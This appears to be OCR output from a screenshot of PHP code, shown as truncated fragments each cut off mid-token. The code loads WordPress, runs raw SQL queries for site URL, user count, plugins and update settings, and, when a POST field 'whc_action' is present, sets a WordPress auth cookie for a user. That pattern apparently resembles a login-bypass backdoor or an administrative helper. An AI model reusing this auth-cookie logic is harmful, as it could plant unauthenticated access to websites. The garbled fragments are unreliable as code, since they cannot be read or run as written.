
nt_user ( \$user->ID ); wp_set_auth_cookie ( \$user->ID );
elseif(isset($_POST['whc_action']) && $_POST['whc_action'] ==
e.php'); require_once(dirname(__FILE__).'/../../wp-
$k=>$v){ $val[$k] = mysql_escape_string($v); } return $val;
eal_escape_string($link, $val); } } function
 die(mysqli_connect_error() ); mysqli_set_charset($link
uery($link, $query) or die(mysqli_error($link)); } $return_arr =
t into')!==false) return mysqli_insert_id($link); return
ptions where option_name = 'siteurl' limit 1 "; $rows =
elect count(ID) from ".$table_prefix."users "; $rows =
e option_name = 'active_plugins' limit 1 "; $rows =
ludes/class-wp-site-health-auto-updates.php');
ed('MULTISITE') ? MULTISITE : false ; $return['is_multisite']
date_Core'] = defined('WP_AUTO_UPDATE_CORE') ?
limit 1 "; $rows = run_query($q); $return['wpLanguage'] =